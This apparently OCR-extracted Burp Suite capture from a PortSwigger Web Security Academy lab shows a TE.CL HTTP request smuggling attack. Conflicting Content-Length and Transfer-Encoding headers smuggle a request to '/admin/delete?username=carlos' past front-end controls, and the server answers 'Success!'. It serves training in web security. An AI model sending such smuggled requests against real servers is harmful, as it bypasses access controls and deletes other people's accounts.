 Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: acff1fa21f88673d80220f3f00e10057.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-contr
ols-te-cl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=ifHRKb8b5gNicN4WOqvlSJDnKoMWmcNT
Content-Length: 4
Transfer-Encoding: chunked
87
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Set-Cookie: session=5R3ykOMO4UeKUJRn2Om5SendlyqBgd88; Secure; HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 8
Success!
'零组资料文库'